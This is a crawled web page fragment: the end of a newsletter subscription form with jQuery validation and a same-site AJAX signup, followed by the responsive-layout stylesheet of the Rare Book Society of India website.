                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>  
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rarebooksocietyofindia.org/style.css?ver=4.3
body_size: 1667
content:
.label{
   font-weight:normal;
}

.loader{
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: url('/assets/img/hypno.gif') 50% 50% no-repeat rgb(249,249,249);
}

.post-image{
	background:#fff;
	width:40%;
	display:flex;
	display: -webkit-flex;
	align-items:center;
	-webkit-align-items:center
}

.post-detail{
	width:60%
}


.mod-item{
	display:flex;
	display: -webkit-flex;
	background:#ddd;
	margin:15px;
	font-family:Muli;
	color:#222;
	border:0px solid white
}

.mm-menu.mm-offcanvas{
  width:75% !important;
}

.mm-fullsubopen+span:hover{
   color:gold !important;
}
.cover {
    object-fit: cover;
}

.aspect img{
  width:700px;
  height:525px;
  /*padding:30px;*/
}


.label{
  font-size:15px;
  background: #444;
  padding:8px;
  border:0px solid white;
  cursor:pointer;
  vertical-align: top;

}

input[type="radio"]{
  width: 20px; /*Desired width*/
  height: 20px; /*Desired height*/
}


.category{
  padding-top: 3px;
    color: #dcb558;
    margin-right: 8px;
    text-transform: uppercase;
    font-size: 12px;
    font-family: Helvetica;
}

.cat_check{
  margin:0 !important;
  padding:0 10px;
}

.flexcontainer{
   display: -webkit-flex !important;
   display: flex !important;
   -webkit-flex-direction: row /* works with row or column */
   flex-direction: row;
   -webkit-justify-content: center;
   justify-content: center;
    -webkit-flex-wrap: wrap;
   flex-wrap: wrap;
   /*-webkit-align-items: center;
   align-items: center;*/
}
.caption{
  /*position:absolute;
  margin-top:10px;*/
  background:#555;
  color:#ffd700;
  bottom:-10px;
  font-family: Georgia;
  padding:10px;
  opacity: 0.8;
  font-weight:400;
  font-size:20px;
  text-transform: uppercase;
  text-align: center;
  margin-top:0px;
  letter-spacing: 1px
}

.item{
  margin-left:0px !important;
  padding:30px;
  text-align: center;
  float:left;
}



.themes{
  color:gold;
  font-family: Georgia, Arial;
  font-size: 18px;
  font-weight: normal;
  line-height: 32px;
  border-bottom:1px solid gold;
  margin:0 50px;
  text-transform: uppercase;
  letter-spacing: 6px;
  text-align: center

}

hr{
  padding:0px;
  margin:15px 0;
  border-top:1px solid gold;
  border-bottom:0px;
}

.aspect {
    width: 100%;
    display: inline-block;
    position: relative;
}

.holder {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: #efefef;
    background-position: center center;
    background-size: cover;
}


/*.grid-item{
  padding:20px;
}*/

/*------------------------------------------
  Responsive Grid Media Queries - 1280, 1024, 768, 480
   1280-1024   - desktop (default grid)
   1024-768    - tablet landscape
   768-480     - tablet 
   480-less    - phone landscape & smaller
--------------------------------------------*/


@media all and (min-width: 1400px) {

   .grid-sizer,
   .grid-item{
      width:33.33%;
     }

    .grid-item--width2{
      width:100%;
     }


.container{
  width:80%;
}


 }



@media all and (min-width: 1280px) and (max-width: 1400px) {

   .grid-sizer,
   .grid-item{
     	width:50%;
     }

     .grid-item--width2{
      width:66.66%;
     }

.container{
  width:80%;
}


 }


@media all and (min-width: 1024px) and (max-width: 1280px) {

   .grid-sizer,
   .grid-item{
     	width:50%;
     }

    .grid-item--width2{
      width:100%;
     }


.container{
	width:90%;
}


 }

@media all and (min-width: 768px) and (max-width: 1024px) { 

   .grid-sizer,
   .grid-item{
     	width:50%;
     }

      .grid-item--width2{
      width:100%;
     }

	.mod-item{
		width:45% !important
	}

.container{
	width:90%;
}
}

@media all and (min-width: 670px) and (max-width: 768px) {

   .desktop-pad{
	   display:none
   }
   
   .toggle{
	    display:flex;
		display: -webkit-flex;
	    -webkit-flex-direction: column;
		flex-direction: column;
		background:##fff6d9;
   }
   
   .mod-item{
		width:100% !important
   }
   
   .post-image{
	   width:100%
   }
   
   .post-detail{
	   width:100%
   }
   
   .grid-sizer,
   .grid-item{
     	width:50%;
     }
.container{
	width:90%;
}

.grid-item--width2{
      width:100%;
     }

#desktop-menu{
  display:none;
}





#mobile-menu{
  display:block !important;
}


 }

@media all and (max-width: 670px) { 

   .desktop-pad{
	   display:none
   }
   
   
   .toggle{
	   background: #fff6d9
	    display:flex;
		display:-webkit-flex;
		-webkit-flex-direction: column;
		flex-direction: column;
   }
   
   
   .mod-item{
		width:100% !important
   }
   
   .post-image{
	   width:100%
   }
   
   .post-detail{
	   width:100%
   }
   
   
   
   .grid-sizer,
   .grid-item{
     	width:100%;
     }

   .grid-item--width2{
      width:100%;
     }


#desktop-menu{
  display:none;
}

#mobile-menu{
  display:block !important;
}

.container{
	width:100%;
}

}


/* Portrait */
@media screen and (orientation:portrait) { /* Portrait styles here */ }
/* Landscape */
@media screen and (orientation:landscape) { /* Landscape styles here */ }


/* CSS for iPhone, iPad, and Retina Displays */

/* Non-Retina */
@media screen and (-webkit-max-device-pixel-ratio: 1) {
}

/* Retina */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
}

/* iPhone Portrait */
@media screen and (max-device-width: 480px) and (orientation:portrait) {
} 

/* iPhone Landscape */
@media screen and (max-device-width: 480px) and (orientation:landscape) {
}

/* iPad Portrait */
@media screen and (min-device-width: 481px) and (orientation:portrait) {
}

/* iPad Landscape */
@media screen and (min-device-width: 481px) and (orientation:landscape) {
}
